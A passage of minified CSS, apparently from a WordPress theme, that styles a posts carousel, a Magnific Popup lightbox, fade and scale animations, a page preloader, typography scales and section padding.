transparent}.posts-carousel{z-index:2}.posts-carousel__wrapper{margin:0 auto;max-width:2400px}.posts-carousel__wrapper header{padding-left:3rem;padding-right:3rem}.posts-carousel__figure{display:inline-block;vertical-align:bottom}.posts-carousel__caption{position:absolute;bottom:0;left:0;right:0;z-index:2;background:rgba(0,0,0,0.35)}.posts-carousel__caption a,.posts-carousel__caption a:hover{color:#fff}.carousel-with-subtitles .posts-carousel__caption{height:3.75rem}.posts_carousel__slider{margin-bottom:1.5rem}.posts-carousel__button{position:absolute;top:-4.5rem;height:4.5rem;line-height:4.5rem;background:transparent;margin:0;width:3rem;border:none;outline:none;z-index:1;font-size:1.5rem}.posts-carousel__button:before{transition:0.5s}.posts-carousel__button.slick-disabled:before{opacity:0.1}.posts-carousel__button--prev{left:0}.posts-carousel__button--next{right:0}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:100042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:100043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.pht-waypoint{opacity:0}.pht-animated{opacity:1}.pht-sat{-webkit-filter:grayscale(100%);filter:grayscale(100%)}@-webkit-keyframes fadeSat{0%{opacity:0;-webkit-filter:grayscale(100%)}80%{opacity:1;-webkit-filter:grayscale(100%)}100%{opacity:1;-webkit-filter:grayscale(0%)}}@-o-keyframes fadeSat{0%{opacity:0;filter:grayscale(100%)}80%{opacity:1;filter:grayscale(100%)}100%{opacity:1;filter:grayscale(0%)}}@keyframes fadeSat{0%{opacity:0;-webkit-filter:grayscale(100%);filter:grayscale(100%)}80%{opacity:1;-webkit-filter:grayscale(100%);filter:grayscale(100%)}100%{opacity:1;-webkit-filter:grayscale(0%);filter:grayscale(0%)}}@-moz-keyframes Sat{0%{filter:grayscale(100%)}100%{filter:grayscale(0%)}}@-o-keyframes Sat{0%{filter:grayscale(100%)}100%{filter:grayscale(0%)}}@keyframes Sat{0%{-webkit-filter:grayscale(100%);filter:grayscale(100%)}100%{-webkit-filter:grayscale(0%);filter:grayscale(0%)}}@-webkit-keyframes fade{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fade{0%{opacity:0}100%{opacity:1}}@-o-keyframes fade{0%{opacity:0}100%{opacity:1}}@keyframes fade{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes scaleInX{0%{opacity:0;webkit-transform:scaleX(0) scaleY(1)}100%{opacity:1;webkit-transform:scaleX(1) scaleY(1)}}@-moz-keyframes scaleInX{0%{opacity:0;-moz-transform:scaleX(0) scaleY(1)}100%{opacity:1;-moz-transform:scaleX(1) scaleY(1)}}@-o-keyframes scaleInX{0%{opacity:0;-o-transform:scaleX(0) scaleY(1)}100%{opacity:1;-o-transform:scaleX(1) scaleY(1)}}@keyframes scaleInX{0%{opacity:0;transform:scaleX(0) scaleY(1)}100%{opacity:1;transform:scaleX(1) scaleY(1)}}@-webkit-keyframes scaleInY{0%{opacity:0;webkit-transform:scaleX(1) scaleY(0)}100%{opacity:1;webkit-transform:scaleX(1) scaleY(1)}}@-moz-keyframes scaleInY{0%{opacity:0;-moz-transform:scaleX(1) scaleY(0)}100%{opacity:1;-moz-transform:scaleX(1) scaleY(1)}}@-o-keyframes scaleInY{0%{opacity:0;-o-transform:scaleX(1) scaleY(0)}100%{opacity:1;-o-transform:scaleX(1) scaleY(1)}}@keyframes scaleInY{0%{opacity:0;transform:scaleX(1) scaleY(0)}100%{opacity:1;transform:scaleX(1) scaleY(1)}}@-webkit-keyframes scaleIn{0%{opacity:0;webkit-transform:scaleX(0.6) scaleY(0.6)}100%{opacity:1;webkit-transform:scaleX(1) scaleY(1)}}@-moz-keyframes scaleIn{0%{opacity:0;-moz-transform:scaleX(0.6) scaleY(0.6)}100%{opacity:1;-moz-transform:scaleX(1) scaleY(1)}}@-o-keyframes scaleIn{0%{opacity:0;-o-transform:scaleX(0.6) scaleY(0.6)}100%{opacity:1;-o-transform:scaleX(1) scaleY(1)}}@keyframes scaleIn{0%{opacity:0;transform:scaleX(0.6) scaleY(0.6)}100%{opacity:1;transform:scaleX(1) scaleY(1)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-15%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeLeft{0%{opacity:0;-moz-transform:translateX(-15%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeLeft{0%{opacity:0;-o-transform:translateX(-15%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;transform:translateX(-15%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(15%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeRight{0%{opacity:0;-moz-transform:translateX(15%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeRight{0%{opacity:0;-o-transform:translateX(15%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;transform:translateX(15%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(30%)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeBottom{0%{opacity:0;-moz-transform:translateY(30%)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeBottom{0%{opacity:0;-o-transform:translateY(30%)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;transform:translateY(30%)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-30%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeTop{0%{opacity:0;-moz-transform:translateY(-30%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeTop{0%{opacity:0;-o-transform:translateY(-30%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;transform:translateY(-30%)}100%{opacity:1;transform:translateX(0)}}.pht-animated.pht-fade{-webkit-animation:fade 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:fade 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fade 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fade 1s 1}.pht-animated.pht-fadesat{opacity:1;-webkit-animation:fadeSat 2s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:fadeSat 2s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fadeSat 2s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeSat 2s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-sat{-webkit-filter:grayscale(0%);filter:grayscale(0%);-webkit-animation:Sat 1.5s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:none;-o-animation:Sat 1.5s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:Sat 1.5s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-l2r{opacity:1;-webkit-animation:fadeLeft 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:fadeLeft 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fadeLeft 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeLeft 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-r2l{opacity:1;-webkit-animation:fadeRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:fadeRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fadeRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-t2b{opacity:1;-moz-animation:fadeTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fadeTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-webkit-animation-name:fadeTop;-webkit-animation-duration:1s;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:cubic-bezier(0.77, 0, 0.175, 1);-webkit-animation-fill-mode:forwards;animation:fadeTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-b2t{opacity:1;-webkit-animation:fadeBottom 1.5s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:fadeBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fadeBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeBottom 1.5s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-scalein,.pht-animated.pht-scaleinx,.pht-animated.pht-scaleiny{opacity:1;transform-origin:50% 50% 0}.pht-animated.pht-scaleinx{-webkit-animation:scaleInX 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:scaleInX 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:scaleInX 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:scaleInX 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-scaleiny{-webkit-animation:scaleInY 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:scaleInY 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:scaleInY 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:scaleInY 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-scalein{-webkit-animation:scaleIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:scaleIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:scaleIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:scaleIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.no-js .pht-waypoint{opacity:1}.no-js .pht-waypoint.pht-animated{-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none}@media screen and (max-width: 799px){.pht-waypoint{opacity:1}.pht-waypoint.pht-animated{-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none}}.pht-spin{-webkit-animation:pht-spin 2s infinite linear;animation:pht-spin 2s infinite linear}.pht-pulse{-webkit-animation:pht-spin 1s infinite steps(8);animation:pht-spin 1s infinite steps(8)}@-webkit-keyframes pht-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes pht-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.container-a a{color:inherit}.container-a--no-h a:hover,.container-a--alt-h a:hover{color:inherit}.container-a--h a,.container-a--alt-h a{transition:.5s}.container-a--alt-h a{opacity:.6}.container-a--alt-h a:hover{opacity:1}.container-a--alt-h .media__img{opacity:1}.container-a--alt-h-inverse a{opacity:1}.container-a--alt-h-inverse a:hover{opacity:.6}.container-a--h a:hover{color:#a7bec9}.a-a{color:inherit;transition:.5s}.a-a--h:hover{color:#a7bec9}.a-a--no-h:hover,.a-a--alt-h:hover,.a-a--alt-h-inverse:hover{color:inherit}.a-a--alt-h{opacity:.6}.a-a--alt-h:hover{opacity:1}.a-a--alt-h-inverse{opacity:1}.a-a--alt-h-inverse:hover{opacity:.6}.pht-underline-links a{text-decoration:underline;color:inherit !important}.pht-underline-links a:hover{color:inherit;text-decoration:none !important}.pht-spacedletters{letter-spacing:1px}.pht-caps-drop--2,.pht-caps-drop--3{float:left;padding-right:0.4375rem}.pht-caps-drop--3{font-size:5.625rem;line-height:4.5rem}.pht-caps-drop--2{font-size:3.75rem;line-height:3rem}.firstfont,.subtitle,.pht-subtitle{font-family:"Merriweather",serif;font-weight:400}h1 .firstfont,h1 .subtitle,h1 .pht-subtitle,h2 .firstfont,h2 .subtitle,h2 .pht-subtitle,h3 .firstfont,h3 .subtitle,h3 .pht-subtitle,h4 .firstfont,h4 .subtitle,h4 .pht-subtitle,h5 .firstfont,h5 .subtitle,h5 .pht-subtitle,h6 .firstfont,h6 .subtitle,h6 .pht-subtitle{text-transform:none;letter-spacing:normal}.pht-secondfont,.pht-actionfont,.pht-btn,.button,.submit,.wpcf7-submit{font-family:"Unica One",sans-serif;font-weight:400}.pht-actionfont,.pht-btn,.button,.submit,.wpcf7-submit{text-transform:uppercase;letter-spacing:1px}.pht-heading{font-size:18px;font-size:1.125rem;line-height:1.3333333}.pht-subheading{margin:.25rem 0 1.25rem}.subtitle,.pht-subtitle{font-style:italic;letter-spacing:normal}.pht-delta--loose{font-size:20px;font-size:1.25rem;line-height:32px}.pht-italic{font-style:italic}.nobr{white-space:nowrap}.accessibility,.visuallyhidden,.screen-reader-text,.says{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}.pht-entry-summary p:last-child{margin-bottom:0}.pht-shortunderline{text-align:left}.pht-shortunderline:after{content:"";width:4rem;display:block;border-bottom:0.0625rem solid;margin-top:1.4375rem}.pht-shortunderline--center{text-align:center}.pht-shortunderline--right{text-align:right}.pht-shortunderline--center:after{margin-left:auto;margin-right:auto}.pht-shortunderline--right:after{margin-left:auto;margin-right:0}.pht-alpha{font-size:48px;font-size:3rem;line-height:1}.pht-beta{font-size:30px;font-size:1.875rem;line-height:1.6}.pht-gamma{font-size:24px;font-size:1.5rem;line-height:1}.pht-delta,.entry-subtitle{font-size:20px;font-size:1.25rem;line-height:1.2}.pht-epsilon,.pht-subheading{font-size:16px;font-size:1rem;line-height:1.5}.pht-zeta,.site-footer,.phtpb_tab,.phtpb_ac_tab{font-size:14px;font-size:0.875rem;line-height:1.7142857}.smallprint,.pht-milli,.wp-caption-text,.widget{font-size:13px;font-size:0.8125rem;line-height:1.8461538}.pht-micro,.phtpb_tlist__decription{font-size:12px;font-size:0.75rem;line-height:2}.pht-alpha--large{font-size:90px;font-size:5.625rem;line-height:1.0666667}.pht-beta--large{font-size:72px;font-size:4.5rem;line-height:1}.pht-gamma--large{font-size:60px;font-size:3.75rem;line-height:1.2}.pht-delta--large{font-size:48px;font-size:3rem;line-height:1}.pht-epsilon--large{font-size:36px;font-size:2.25rem;line-height:1.3333333}.pht-zeta--large{font-size:30px;font-size:1.875rem;line-height:1.6}@media screen and (max-width: 1023px){.entry-subtitle,.pht-subheading{font-size:14px;font-size:0.875rem;line-height:1.7142857}.pht-delta--loose{font-size:16px;font-size:1rem;line-height:1.5}.pht-alpha--large{font-size:60px;font-size:3.75rem;line-height:1.2}.pht-beta--large{font-size:48px;font-size:3rem;line-height:1}.pht-gamma--large{font-size:30px;font-size:1.875rem;line-height:1.6}.pht-delta--large{font-size:24px;font-size:1.5rem;line-height:1}.pht-epsilon--large{font-size:20px;font-size:1.25rem;line-height:1.2}.pht-zeta--large{font-size:16px;font-size:1rem;line-height:1.5}}.site-header,.site,.site-footer{opacity:0}.js-loaded .site-header,.js-loaded .site,.no-js .site-header,.no-js .site{opacity:1}.no-js .site-footer{opacity:1}.pht-preloader{background:#303030;border-left:1.5rem solid;border-right:1.5rem solid;border-color:inherit;opacity:1;position:fixed;top:0;bottom:0;left:0;right:0;z-index:1000;transition:.75s;text-align:center;color:white}@media screen and (max-width: 799px){.pht-preloader{display:none}}@media screen and (max-width: 1023px){.pht-preloader{border-width:0}}@media screen and (min-width: 1400px){.pht-preloader{border-width:0 2rem}}.no-js .pht-preloader{display:none !important}.js-loaded .pht-preloader{opacity:0;visibility:hidden}.widget-area.sidebar{opacity:0;transition:1s}.js-loaded .widget-area.sidebar,.no-js .widget-area.sidebar{opacity:1}.page-header__inner{opacity:0;transform:scale(1.1);transition:1s .2s}.js-loaded .page-header__inner,.no-js .page-header__inner{transform:scale(1);opacity:1}.preloader__inner{position:absolute;left:0;right:0;top:50%;width:100px;margin:auto}.preloader__inner span{display:inline-block;margin:0 5px;width:10px;height:10px;background:#000;opacity:0.5;border-radius:20px;-webkit-animation:preloader_4 1s infinite ease-in-out;-moz-animation:preloader_4 1s infinite ease-in-out;-ms-animation:preloader_4 1s infinite ease-in-out;-animation:preloader_4 1s infinite ease-in-out}.preloader__inner span:nth-child(2){-webkit-animation-delay:.2s;-moz-animation-delay:.2s;-ms-animation-delay:.2s;animation-delay:.2s}.preloader__inner span:nth-child(3){-webkit-animation-delay:.4s;-moz-animation-delay:.4s;-ms-animation-delay:.4s;animation-delay:.4s}.preloader__inner span:nth-child(4){-webkit-animation-delay:.6s;-moz-animation-delay:.6s;-ms-animation-delay:.6s;animation-delay:.6s}.preloader__inner span:nth-child(5){-webkit-animation-delay:.8s;-moz-animation-delay:.8s;-ms-animation-delay:.8s;animation-delay:.8s}@-webkit-keyframes preloader_4{0%{opacity:0.3;-webkit-transform:translateY(0px);box-shadow:0px 0px 3px rgba(0,0,0,0.1)}50%{opacity:1;-webkit-transform:translateY(-10px);background:#fff;box-shadow:0px 20px 3px rgba(0,0,0,0.25)}100%{opacity:0.3;-webkit-transform:translateY(0px);box-shadow:0px 0px 0px rgba(0,0,0,0.6)}}@-moz-keyframes preloader_4{0%{opacity:0.3;-moz-transform:translateY(0px);box-shadow:0px 0px 3px rgba(0,0,0,0.1)}50%{opacity:1;-moz-transform:translateY(-10px);background:#fff;box-shadow:0px 20px 3px rgba(0,0,0,0.25)}100%{opacity:0.3;-moz-transform:translateY(0px);box-shadow:0px 0px 0px rgba(0,0,0,0.6)}}@-ms-keyframes preloader_4{0%{opacity:0.3;-ms-transform:translateY(0px);box-shadow:0px 0px 3px rgba(0,0,0,0.1)}50%{opacity:1;-ms-transform:translateY(-10px);background:#fff;box-shadow:0px 20px 3px rgba(0,0,0,0.25)}100%{opacity:0.3;-ms-transform:translateY(0px);box-shadow:0px 0px 0px rgba(0,0,0,0.6)}}@keyframes preloader_4{0%{opacity:0.3;transform:translateY(0px);box-shadow:0px 0px 3px rgba(0,0,0,0.1)}50%{opacity:1;transform:translateY(-10px);background:#fff;box-shadow:0px 20px 3px rgba(0,0,0,0.25)}100%{opacity:0.3;transform:translateY(0px);box-shadow:0px 0px 0px rgba(0,0,0,0.6)}}.phtpb_item{position:relative}.pht-border--solid{border-style:solid}.pht-border--dashed{border-style:dashed}.pht-border--dotted{border-style:dotted}.pht-border--double{border-style:double}.pht-border--1{border-width:1px}.pht-border--2{border-width:2px}.pht-border--3{border-width:3px}.pht-border--4{border-width:4px}.pht-border--5{border-width:5px}.pht-border--8{border-width:8px}.pht-border--16{border-width:16px}.pht-border--24{border-width:24px}.pht-border--margins{padding:12px;background-clip:content-box !important}.pht-border--margins.pht-border--1{padding:11px}.pht-border--margins.pht-border--2{padding:10px}.pht-border--margins.pht-border--3{padding:9px}.pht-border--margins.pht-border--4{padding:8px}@media screen and (min-width: 1024px){.pht-box--large{padding:2rem}.pht-box--huge{padding:3rem}.pht-box.pht-border--1,.pht-sidebar>.pht-border--1:nth-child(n){padding:23px}.pht-box--small.pht-border--1,.pht-border--1.bypostauthor{padding:11px}.pht-box--tiny.pht-border--1{padding:7px}.pht-box--large.pht-border--1{padding:35px}.pht-box--huge.pht-border--1{padding:47px}.pht-box.pht-border--2,.pht-sidebar>.pht-border--2:nth-child(n){padding:22px}.pht-box--small.pht-border--2,.pht-border--2.bypostauthor{padding:10px}.pht-box--tiny.pht-border--2{padding:6px}.pht-box--large.pht-border--2{padding:34px}.pht-box--huge.pht-border--2{padding:46px}.pht-box.pht-border--3,.pht-sidebar>.pht-border--3:nth-child(n){padding:21px}.pht-box--small.pht-border--3,.pht-border--3.bypostauthor{padding:9px}.pht-box--tiny.pht-border--3{padding:5px}.pht-box--large.pht-border--3{padding:33px}.pht-box--huge.pht-border--3{padding:45px}}.phtpb_text>:last-child,.phtpb_contact_form7 .wpcf7-form,.phtpb_gallery{margin-bottom:0}.phtpb_section{padding:1.5rem 0;background:#f6f6f6}.phtpb_section--padding-none{padding:0}.phtpb_section+p:empty{display:none}.pht-bg-ctnr__hider{background-color:inherit;position:absolute;top:0;bottom:0;left:0;right:0;overflow:hidden;z-index:0;clip:rect(auto, auto, auto, auto)}@media screen and (-webkit-min-device-pixel-ratio: 0){.pht-bg-ctnr__hider{clip:auto;-webkit-mask-image:-webkit-linear-gradient(top, #fff 0%, #fff 100%)}}@supports (-ms-accelerator: true){.pht-bg-ctnr__hider{clip:rect(auto, auto, auto, auto)}}.js-body--nopageheader .phtpb_section:first-child:after{content:"";background-color:inherit;position:absolute;top:-4.5rem;bottom:0;left:0;right:0;pointer-events:none;z-index:-1}.js-body--nopageheader .phtpb_section:first-child .pht-bg-ctnr__hider{top:-4.5rem}.js-body--nopageheader .phtpb_section:first-child .phtpb_flexslider:first-child{margin-top:-4.5rem}.pht-bg-ctnr{position:absolute;left:0;right:0;top:0;bottom:0;background-position:center center;background-size:cover;overflow:hidden;opacity:0;transition:opacity .5s}@media screen and (max-width: 1023px){.pht-bg-ctnr{-webkit-transform:none !important;transform:none !important}}.pht-bg-ctnr img{position:absolute;max-width:none}.pht-bg-ctnr .js-pht-img-loader{display:none !important}.pht-bg-ctnr .mejs-offscreen{display:none !important}.pht-bg-ctnr .mejs-container{transition:opacity 1s}.js-video-video{transition:opacity 1s}@media screen and (max-width: 1023px){.js-body--nopageheader.pht-with-tagline.pht-with-title .phtpb_section:first-child .pht-bg-ctnr__hider,.js-body--nopageheader.pht-with-tagline.pht-with-title .phtpb_section:first-child:after,.js-body--nopageheader.pht-with-tagline.pht-fp-logo .phtpb_section:first-child .pht-bg-ctnr__hider,.js-body--nopageheader.pht-with-tagline.pht-fp-logo .phtpb_section:first-child:after{top:-6rem}.js-body--nopageheader.pht-with-tagline.pht-with-title .phtpb_section:first-child .phtpb_flexslider:first-child,.js-body--nopageheader.pht-with-tagline.pht-fp-logo .phtpb_section:first-child .phtpb_flexslider:first-child{margin-top:-6rem}}@media screen and (max-width: 799px){.phtpb_section--padding-full{padding:0}.phtpb_section .pht-layout__item>div:last-child{margin-bottom:1.5rem}.phtpb_section .pht-layout__item:last-child>div:last-child{margin-bottom:0}.pht-inherit-colors-palm{color:inherit !important;background-color:inherit !important}.pht-inherit-colors-palm .pht-bg-ctnr__hider{background-color:inherit !important}.phtpb_section--bg-force-palm.phtpb_section--padding-big,.phtpb_section--bg-force-palm.phtpb_section--padding-full-48{padding:3rem 0}.phtpb_section--bg-force-palm.phtpb_section--padding-huge{padding:4.5rem 0}.phtpb_section--bg-force-palm.phtpb_section--padding-giant,.phtpb_section--bg-force-palm.phtpb_section--padding-full-96{padding:6rem 0}}@media screen and (min-width: 800px){.phtpb_section--padding-normal,.phtpb_section--padding-full{padding:3rem 0}.phtpb_section--padding-big{padding:6rem 0}.phtpb_section--padding-huge{padding:10rem 0}.phtpb_section--padding-giant{padding:16.5rem 0}}@media screen and (min-width: 1024px){.phtpb_section_bg--parallax{top:-200px;bottom:-200px}.phtpb_section_bg--parallax2{position:fixed;left:1.5rem;right:1.5rem;width:auto;pointer-events:none}.js-body--nopageheader .phtpb_section:first-child:after{top:-6rem}.js-body--nopageheader .phtpb_section:first-child .pht-bg-ctnr__hider{top:-6rem}.js-body--nopageheader .phtpb_section:first-child .phtpb_flexslider:first-child{margin-top:-6rem}@supports (-ms-accelerator: true){.phtpb_section_bg--parallax2{position:absolute;left:0;right:0}}}@media screen and (min-width: 1280px){.pht-scrolldown{display:none;width:3rem;height:3rem;position:absolute;font-size:3rem;outline:none;left:50%;margin-top:-1.5rem;-webkit-ransform:translate3d(-50%, 0, 0);transform:translate3d(-50%, 0, 0)}.pht-scrolldown:before,.pht-scrolldown:after{content:"";display:block;position:absolute;left:0.5rem;height:2rem;width:2rem;border:1px solid;border-width:0 1px 1px 0;transition:.5s}.pht-scrolldown:before{-webkit-transform:translate3d(0, 0rem, 0) rotate(45deg);transform:translate3d(0, 0rem, 0) rotate(45deg)}.pht-scrolldown:after{-webkit-transform:translate3d(0, -1rem, 0) rotate(45deg);transform:translate3d(0, -1rem, 0) rotate(45deg)}.pht-scrolldown:hover:after{-webkit-transform:translate3d(0, -0.25rem, 0) rotate(45deg);transform:translate3d(0, -0.25rem, 0) rotate(45deg)}.pht-height-auto 